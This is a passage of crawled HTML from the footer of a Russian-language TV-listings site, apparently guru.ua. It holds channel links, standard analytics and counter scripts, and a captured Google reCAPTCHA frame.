href=/channel/362/7/23/>Беларусь 2</a><a href=/channel/363/7/23/>Беларусь 3</a><a href=/channel/364/7/23/>Беларусь 5</a><a href=/channel/365/7/23/>Беларусь-ТВ</a><a href=/channel/366/7/23/>Бигуди ТВ</a><a href=/channel/367/7/23/>Буг-ТВ</a><a href=/channel/368/7/23/>Время</a><a href=/channel/369/7/23/>Живи!</a><a href=/channel/371/7/23/>Дождь</a></div>
		  </div></div><br>

	</div>

	<div class="clear">
	</div>
	
</div>

<div id="footer" style="height:150px;background-color:white;">
<hr>
<table border="0" cellpadding="5" cellspacing="0">
<tr>
<td valign="top">

<script type="text/javascript" src="//guru.ua/adriver.core.2.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var pp_gemius_identifier = new String('.A6bILBGiIXAMO106CEH.ZcPrhvUtkMToqZH_gX7i0v.C7');
//--><!]]>
</script>
	

<script>
document.write("<a href='//www.liveinternet.ru/click;guru_ua' "+
"target=_blank><img src='//counter.yadro.ru/hit;guru_ua?t39.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border=0 width=31 height=31><\/a>");
</script>
<br>
	<a href="http://www.e-host.org.ua" target="_blank"><img src="//www3.guru.ua/graph/e-host.gif" alt="Хостинг" border="0"></a>

	
	
	
	<script src="//www3.guru.ua/white_menu/js/bigmir.js" type="text/javascript"></script>
	 
	
	
	
	
	
	
	

</td>
<td valign="top">
	
</td>
<td valign="top">

</td>
<td>

<div style="font:14px arial;line-height:20px;">
<a href="http://guru.ua/feedback.php">Связь с администрацией сайта Guru</a><br>
<a href="http://guru.ua/adv.php">Реклама</a><br>
<a href="http://guru.ua/adv.php#adv">По вопросам сотрудничества.</a><br>
</div>
<br>
<div style="font:10px Tahoma;">
Все права на информационные материалы, размещенные на нашем ресурсе, принадлежат их авторам. <br>
Полное или частичное копирование авторских материалов должно сопровождаться указанием 
первоисточника (для интернет-изданий обязательна гиперссылка). 
<a href="http://guru.ua">ГуРу</a>. &copy; 2007-2026</div>

0.006742

</td>
</tr>
</table>
</div>
<center>





</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -85
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="76CaolPR_VjjD-zBI7fu5w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768648437613');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>